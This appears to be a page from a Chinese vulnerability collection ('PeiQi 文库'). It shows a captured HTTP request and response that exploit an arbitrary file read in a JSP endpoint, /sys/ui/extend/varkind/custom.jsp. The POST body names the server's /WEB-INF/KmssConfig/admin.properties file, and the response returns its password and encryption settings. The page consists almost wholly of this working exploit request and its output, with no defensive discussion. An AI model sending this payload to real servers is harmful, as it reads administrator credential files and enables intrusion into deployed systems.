 Request
Pretty Raw \n Actions
1 POST /sys/ui/extend/varkind/custom.jsp HTTP/1.1
2 Host:
3 User-Agent: Go-http-client/1.1
4 Content-Length: 60
5 Content-Type: application/x-www-form-urlencoded
6 Accept-Encoding: gzip
7
8 var={"body":{"file":"/WEB-INF/KmssConfig/admin.properties"}}
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Access-Control-Allow-Origin: *
4 Content-Security-Policy: default-src * 'unsafe-inline' 'unsafe-eval'
5 X-XSS-Protection: 0
6 Set-Cookie: JSESSIONID=47424848AF0D1A930483B8CF5A736AE0; Path=/; HttpOnly
7 Content-Type: text/html;charset=UTF-8
8 Content-Length: 94
9 Date: Sat, 08 May 2021 06:52:51 GMT
10
11
12
13
14
15
16
17
18
19 password =
20 kmss.properties.encrypt.enabled = true
21
PeiQi 文库
PeiQi文库